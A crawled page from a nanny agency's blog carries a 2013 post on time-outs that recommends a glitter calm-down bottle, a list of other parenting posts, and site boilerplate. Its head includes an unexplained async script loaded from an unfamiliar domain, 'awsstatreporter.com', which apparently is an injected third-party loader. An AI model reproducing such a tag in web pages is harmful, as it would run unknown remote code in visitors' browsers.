

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfectnannymatch.com/about/blog/time-outs-what-do-you-think_ae20.html?view=2GR22
body_size: 9139
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Time Outs: What Do You Think? - Perfect Nanny Match</title>
	<meta name="description" content="Information about Time Outs: What Do You Think?. Perfect Nanny Match blog and news articles, read how to articles, view open positions and more." />
	<meta name="keywords" content="Time Outs: What Do You Think?, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.perfectnannymatch.com/about/blog/time-outs-what-do-you-think_ae20.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Time Outs: What Do You Think? - Perfect Nanny Match">
<meta property="og:description" content="Information about Time Outs: What Do You Think?. Perfect Nanny Match blog and news articles, read how to articles, view open positions and more.">
<meta property="og:image" content="https://www.perfectnannymatch.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Time Outs: What Do You Think?. Perfect Nanny Match blog and news articles, read how to articles, view open positions and more.">
<meta property="og:url" content="https://www.perfectnannymatch.com/about/blog/time-outs-what-do-you-think_ae20.html?view=2GR22">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Noto+Serif:400,400i,700,700i|Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Perfect Nanny Match blog and news articles, read how to articles, view open positions and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Perfect Nanny Match","url":"https://www.perfectnannymatch.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About Our Approach","item":"https://www.perfectnannymatch.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.perfectnannymatch.com/about/blog.html"}]},"url":"https://www.perfectnannymatch.com/about/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2L69GW');</script>
<!-- End Google Tag Manager -->    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/abb17f77870302735d09ce98e/7b7901cce75d2a700c973d229.js");</script>
</head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2L69GW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-15" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Perfect Nanny Match"></a>
		</div>
		<div class="columns small-12 medium-6 large-4 hide-for-small-only">
			<div class="tagline">
				Making Family Life Easier
			</div>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone-message"><i class="material-icons">&#xE61D;</i> Get Matched Today!</div>
				<div class="phone"><a href="tel:2482270016">(248) 227-0016</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.perfectnannymatch.com/" >Home</a></li><li class="has-submenu active np-2"><a href="https://www.perfectnannymatch.com/about.html" >About Our Approach</a>							<ul class="menu"><li class=" np-122"><a href="https://www.perfectnannymatch.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-15 active"><a href="https://www.perfectnannymatch.com/about/blog.html" >Blog</a></li>							</ul></li><li class=" np-68"><a href="https://www.perfectnannymatch.com/find-a-nanny.html" >Find a Nanny</a></li><li class="has-submenu  np-128"><a href="https://www.perfectnannymatch.com/work-with-us.html" >Work With Us</a>							<ul class="menu"><li class=" np-225"><a href="https://www.perfectnannymatch.com/work-with-us/nanny-requirements.html" >Nanny Requirements</a></li>							</ul></li><li class=" np-69"><a href="https://www.perfectnannymatch.com/job-openings.html" >Job Openings</a></li><li class=" np-120"><a href="https://www.perfectnannymatch.com/faq.html" >FAQ</a></li><li class=" np-4"><a href="https://www.perfectnannymatch.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-9">
					<div id="sub-banner-container">
				Blog			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-20">
    <h1>
      Time Outs: What Do You Think?    </h1>
  		    <aside class="article-meta">
          <time datetime="2013-10-10">
        <span class="datetime-custom-display"></span>
        <span class="month">October</span>
        <span class="day">10</span>
        <span class="year">2013</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.perfectnannymatch.com/about/blog/time-outs-what-do-you-think_ae20.html"},"headline":"Time Outs: What Do You Think?","author":{"@type":"Organization","name":"Perfect Nanny Match"},"publisher":{"@type":"Organization","name":"Perfect Nanny Match"},"datePublished":"2013-10-10 01:00:00","dateModified":"2013-10-10 01:00:00"}</script><p>All my life I was out in time outs. I was told to stand in the corner, go to your room and &#39;think about what you did&#39; and told to &#39;sit quietly, and tell me in 5 minutes what you did wrong&#39;. This was how I grew up, so I hardly know anything differently. I have learned recently that this might not be the best way to little one&#39;s to learn right from wrong, and wanted to see what others use for discipline.</p> <p>One Mom on this <a href="http://mycrazyblessedlife.com/2011/10/03/relax-bottletime-out-timer/" target="_blank">blog</a> explains how she has her child sit down with a bottle of water/glue/glitter creation to sit, calm down, and think about what she did wrong.&nbsp; I like this idea, because it is not really punishing the child, but yet it gives the child a moment to think about what happened, and calm themselves down. That&#39;s really what we want right? We want our children or charges to calm down, so we can better redirect them, or teach them a lesson. This water bottle/glitter idea is a WIN in my book.</p> <p>What do you think? What other ways do you teach children how to cope with mis-behaviors?</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-30">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/5-children-activities-in-macomb-county_ae30.html?view=2GR22" title="5 Children Activities in Macomb County">5 Children Activities in Macomb County</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2015-04-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">11</span>
                    <span class="year">2015</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are plenty of activity lists for the Oakland County areas&#39; children, but not as many for Macomb County, Michigan. Here are a few of my favorite places to take my little ones. These are not super budget friendly, so please keep that in...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/5-children-activities-in-macomb-county_ae30.html?view=2GR22" title="5 Children Activities in Macomb County">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-28">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/spring-break-activities_ae28.html?view=2GR22" title="Spring Break Activities">Spring Break Activities</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2015-03-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">25</span>
                    <span class="year">2015</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Spring break is coming! As you travel the web in search of new and exciting ideas to have fun with your children you&rsquo;ll occasionally come across a gem! We happened to do just that when we found Activity Mom today.



Maybe you&rsquo;re...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/spring-break-activities_ae28.html?view=2GR22" title="Spring Break Activities">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-27">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/writing-a-thank-you-card_ae27.html?view=2GR22" title="Writing a Thank You Card">Writing a Thank You Card</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2015-03-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">1</span>
                    <span class="year">2015</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Recently, one of my clients sent me an excited email because one of my nanny candidates sent them a thank you card after her interview. They were extremely impressed by the gesture! They told me that out of at least 10+ candidates that they had...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/writing-a-thank-you-card_ae27.html?view=2GR22" title="Writing a Thank You Card">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-25">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/adorable-halloween-costumes-for-the-whole-family_ae25.html?view=2GR22" title="Adorable Halloween Costumes for the Whole Family">Adorable Halloween Costumes for the Whole Family</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2014-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2014</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Halloween is Coming!

Halloween is a little over a month away. Where is the time going!? That means that families in the Metro Detroit area are going to be scurrying to the store (or to be safe, online) to find their family a proper Halloween...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/adorable-halloween-costumes-for-the-whole-family_ae25.html?view=2GR22" title="Adorable Halloween Costumes for the Whole Family">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-24">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/cheap-way-to-make-laundry-detergent_ae24.html?view=2GR22" title="Cheap Way to Make Laundry Detergent!">Cheap Way to Make Laundry Detergent!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2014-09-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">3</span>
                    <span class="year">2014</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Even if you don&#39;t use cloth diapers in your house, this recipe from my good friend Brandi Hohner will work for your family! Check out her price breakdown at the end, it&#39;s a staggering difference from store-bought detergents. Thanks Brandi...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/cheap-way-to-make-laundry-detergent_ae24.html?view=2GR22" title="Cheap Way to Make Laundry Detergent!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-23">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/nannies-know-how-to-have-fun_ae23.html?view=2GR22" title="Nannies Know How to Have Fun!">Nannies Know How to Have Fun!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2014-03-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">2</span>
                    <span class="year">2014</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder what nannies do when they aren&#39;t wiping snot off of a child&#39;s nose? Well, we like to have fun. We like to go out, we like to tell jokes, we like to have a glass (or two) of wine, and we like to share our stories. Take a look at...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/nannies-know-how-to-have-fun_ae23.html?view=2GR22" title="Nannies Know How to Have Fun!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-22">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/fun-halloween-recipes-for-children_ae22.html?view=2GR22" title="Fun Halloween Recipes for Children!">Fun Halloween Recipes for Children!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-10-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">29</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Over the weekend I hosted a kid friendly Halloween party. I spent Friday preparing a few cute Halloween activities, and recipes for everyone to enjoy. I have added the recipes so you can do them with your family and children. I tried to take the...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/fun-halloween-recipes-for-children_ae22.html?view=2GR22" title="Fun Halloween Recipes for Children!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-21">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/24-qualities-of-a-great-nanny_ae21.html?view=2GR22" title="24 Qualities of a Great Nanny">24 Qualities of a Great Nanny</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-10-13">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">13</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Thank you to Morningside Nannies who wrote this fabulous article. See original article here: http://www.morningsidenannies.com/blog/placeholder/

Qualities of a GREAT Nanny:

1. A great nanny genuinely loves the company of children. Nannies...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/24-qualities-of-a-great-nanny_ae21.html?view=2GR22" title="24 Qualities of a Great Nanny">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-19">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/100-things-you-can-buy-from-the-dollar-tree-and-use-in-play_ae19.html?view=2GR22" title="100 Things You Can Buy From the Dollar Tree and Use in Play">100 Things You Can Buy From the Dollar Tree and Use in Play</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-07-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">7</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Happy Sunday everyone! This list comes from the blog &#39;www.growingajeweledrose.com&#39; and I just had to share it!

This blogger-Mom realized she was using many, many items from the Dollar Tree to help her daughter explore fun activities. She...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/100-things-you-can-buy-from-the-dollar-tree-and-use-in-play_ae19.html?view=2GR22" title="100 Things You Can Buy From the Dollar Tree and Use in Play">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-18">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/why-some-nannies-are-hired-and-others-are-not_ae18.html?view=2GR22" title="Why Some Nannies are Hired, and Others are Not">Why Some Nannies are Hired, and Others are Not</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-05-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">22</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many of my nannies and sitters lately have been confused as to why they are not getting jobs quicker, or are not getting called back after interviews. The main reason for this, is because many nannies/sitters come to Perfect Nanny Match unprepared....                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/why-some-nannies-are-hired-and-others-are-not_ae18.html?view=2GR22" title="Why Some Nannies are Hired, and Others are Not">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/peanut-butter-caterpillar_ae17.html?view=2GR22" title="Peanut Butter Caterpillar">Peanut Butter Caterpillar</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-05-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">2</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Check out this fun, easy way to make a caterpillar out of a banana, and some peanut butter! Add celery/carrots to make it cute!

http://www.peanutbutter.com/recipes/detail/9929/1/peanut-butter-caterpillar

Ingredients


	1 banana
	2 Tbsp....                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/peanut-butter-caterpillar_ae17.html?view=2GR22" title="Peanut Butter Caterpillar">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/if-you-give-a-nanny-a-naptime..._ae16.html?view=2GR22" title="If You Give a Nanny a Naptime...">If You Give a Nanny a Naptime...</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-04-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">24</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                This poem was written by a few nanny friends of mine.

Based off the book &#39;If You Give a Mouse a Cookie&quot;

If you give a nanny a naptime&hellip;

She&rsquo;ll finally get to go to the bathroom in peace.

While she&rsquo;s washing her...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/if-you-give-a-nanny-a-naptime..._ae16.html?view=2GR22" title="If You Give a Nanny a Naptime...">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-11">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/spring-break-ideas-for-kids_ae11.html?view=2GR22" title="Spring Break Ideas for Kids!">Spring Break Ideas for Kids!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-04-13">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">13</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Spring break is fast approaching for many families. That means that unless you are going on vacation, you will have some very bored kiddos here in Michigan! I have compiled a list of some really fun, inexpensive (and some for FREE) activities to do...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/spring-break-ideas-for-kids_ae11.html?view=2GR22" title="Spring Break Ideas for Kids!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-15">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/when-your-job-description-keeps-growing_ae15.html?view=2GR22" title="When Your Job Description Keeps Growing">When Your Job Description Keeps Growing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-04-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">12</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Job creep, when your employer keeps adding tasks to your job description, is one of the biggest challenges you can face as a nanny. You want to help, you want to do a great job, you want to pitch in but you also don&rsquo;t want to feel taken...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/when-your-job-description-keeps-growing_ae15.html?view=2GR22" title="When Your Job Description Keeps Growing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/11-step-program-for-those-thinking-of-having-kids_ae14.html?view=2GR22" title="11 Step Program for Those Thinking of Having Kids">11 Step Program for Those Thinking of Having Kids</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-04-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">11</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                11 Step Program for those thinking of Having Kids: (from a good friend...had to share!)

Lesson 1

1. Go to the grocery store.

2. Arrange to have your salary paid directly to their head office.

3. Go home.

4. Pick up the paper.

5....                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/11-step-program-for-those-thinking-of-having-kids_ae14.html?view=2GR22" title="11 Step Program for Those Thinking of Having Kids">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-13">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/two-ingredient-slime_ae13.html?view=2GR22" title="Two Ingredient Slime!">Two Ingredient Slime!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-04-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">10</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                I love ideas for easy crafts, don&#39;t you?

This idea takes only two main ingredients (and food coloring if you want to make it pretty)

There are a few ways to make slime, however I found this recipe works best ~
1 1/2 cups of CLEAR glue...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/two-ingredient-slime_ae13.html?view=2GR22" title="Two Ingredient Slime!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/pnm-gets-featured_ae12.html?view=2GR22" title="PNM Gets Featured!">PNM Gets Featured!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-03-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">17</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Perfect Nanny Match was featured in the Farmington Patch website this morning! They feature one small business every week and I happened to be the chosen one this week. Here&#39;s the article! Thanks Patch for featuring Perfect Nanny...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/pnm-gets-featured_ae12.html?view=2GR22" title="PNM Gets Featured!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-10">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/how-do-i-get-my-kids-to-go-to-bed-and-stay-there_ae10.html?view=2GR22" title="How do I get my kids to go to bed and stay there?">How do I get my kids to go to bed and stay there?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-02-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">19</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many parents ask:&nbsp; &quot;How do I get my kids to go to bed and stay there?&quot;

Dr. Charles Fay has some answers:

During the first year or so, simply comfort them.

Emotional bonding and the development of trust are the critical...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/how-do-i-get-my-kids-to-go-to-bed-and-stay-there_ae10.html?view=2GR22" title="How do I get my kids to go to bed and stay there?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                             <h2 class="article-header">
									<a href="https://www.perfectnannymatch.com/about/blog/making-rules-and-breaking-rules_ae9.html?view=2GR22" title="Making Rules, and Breaking Rules">Making Rules, and Breaking Rules</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2013-01-13">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">13</span>
                    <span class="year">2013</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                This article is excerpted from &ldquo;The Mister Rogers Parenting Book&rdquo; the last book Fred Rogers worked on before his death in 2003.

Making Rules:


	Choose a few rules that matter most. Children are more likely to know what&rsquo;s...                </div>
								                <div class="read-more">
                  <a href="https://www.perfectnannymatch.com/about/blog/making-rules-and-breaking-rules_ae9.html?view=2GR22" title="Making Rules, and Breaking Rules">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<a href="/about/blog/time-outs-what-do-you-think_ae20.html" class="page-notselected" >1</a><span class="page-selected">2</span><a href="?view=3GR22" class="page-notselected" >3</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container ">
								<div class="lead_box" id="lead_box"> <div class="lead-head">Get Connected Today!</div> <!-- Begin MailChimp Signup Form --></div> <link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css"> <style type="text/css">#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; margin:10px; border-radius:10px; } /* Add your own MailChimp form style overrides in your site stylesheet or in this style block. We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ </style> <div id="mc_embed_signup"> <form action="https://PerfectNannyMatch.us10.list-manage.com/subscribe/post?u=abb17f77870302735d09ce98e&amp;id=f1cbba5ccd" class="validate" id="mc-embedded-subscribe-form" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank"> <div id="mc_embed_signup_scroll"><label for="mce-EMAIL">Subscribe To Our Blogs</label> <input class="email" id="mce-EMAIL" name="EMAIL" placeholder="email address" required="" type="email" value=""> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> <div aria-hidden="true" style="position: absolute; left: -5000px;"><input name="b_abb17f77870302735d09ce98e_f1cbba5ccd" tabindex="-1" type="text" value=""></div> <div class="clear"><input class="button" id="mc-embedded-subscribe" name="subscribe" type="submit" value="Subscribe"></div> </div> </form> </div> <!--End mc_embed_signup-->
			</div>
		</aside>
	</div>
</section>
<section class="footer-callout">
	<div class="row align-center">
		<div class="small-12 large-9 text-center columns">
			<div class="heading">Families spend an average of 40+ hours searching, screening and checking references for their nanny.</div>
			<hr class="dotted" />
			<div class="message">Save yourself the time and eliminate the guesswork by trusting a professional nannying agency to do the work for you in a fraction of the time! Choose Perfect Nanny Match to select the best nanny for your family's needs, schedule and budget.</div>
			<p class="align-center"><a href="/contact-us.html" class="button secondary">Contact Us Today to Get Started!</a></p>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="footer-contact-info">
			<div class="row">
				<div class="columns large-6 small-12 small-centered large-uncentered">
					<div class="contact">
						<div class="phone-message"><i class="material-icons">&#xE61D;</i> Get Matched Today!</div>
						<div class="phone"><a href="tel:2482270016">(248) 227-0016</a></div>
					</div>
				</div>
				<div class="large-6 small-12 columns small-centered large-uncentered">
					<div class="footer-address-info">
						<a target="_blank" href="https://www.google.com/maps/place/55+E+Long+Lake+Rd+%23514,+Troy,+MI+48085/@42.5931985,-83.1496878,17z/data=!3m1!4b1!4m5!3m4!1s0x8824c3ede7acc6dd:0x73e8662dc96d78d5!8m2!3d42.5931985!4d-83.1474991">
												</a>
					</div>
				</div>
			</div>
		</div>
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/PerfectNannyMatch/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/nannymatchmi" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/perfect-nanny-match/" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.google.com/search?q=The+Perfect+Nanny+Match&oq=The+Perfect+Nanny+Match&aqs=chrome..69i57.2735j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824b199143f644d:0x9aeff25a61b421d8,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
						<a href="https://www.instagram.com/perfectnannymatch1/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
					<a href="https://www.yelp.com/biz/perfect-nanny-match-troy" target="_blank" class="yelp"><i class="icon-yelp"></i></a>
		</div>		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.perfectnannymatch.com/" >Home</a></li><li class="active np-2"><a href="https://www.perfectnannymatch.com/about.html" >About Our Approach</a>																												</li><li class=" np-4"><a href="https://www.perfectnannymatch.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.perfectnannymatch.com/privacy.html" >Privacy</a></li><li class=" np-16"><a href="https://www.perfectnannymatch.com/michigan.html" >Michigan</a></li>			</ul>
		</nav>
		<div class="disclaimer-asterisk">
            <p>Perfect Nanny Match aims to find the highest quality of candidates to fit each family's needs. However, we do not discriminate on the basis of race, creed, color, ethnicity, national origin, religion, sex, sexual orientation, gender expression, age, height, weight, physical disabilities, veteran status, and marital status.</p>
			* Results May Vary
		</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 Perfect Nanny Match. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ChildCare",
  "name": "Perfect Nanny Match LLC",
  "image": "https://www.perfectnannymatch.com/images/logo.png",
  "@id": "",
  "url": "https://www.perfectnannymatch.com",
  "telephone": "(248) 227-0016",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "55 E. Long Lake Road #514",
    "addressLocality": "Troy",
    "addressRegion": "MI",
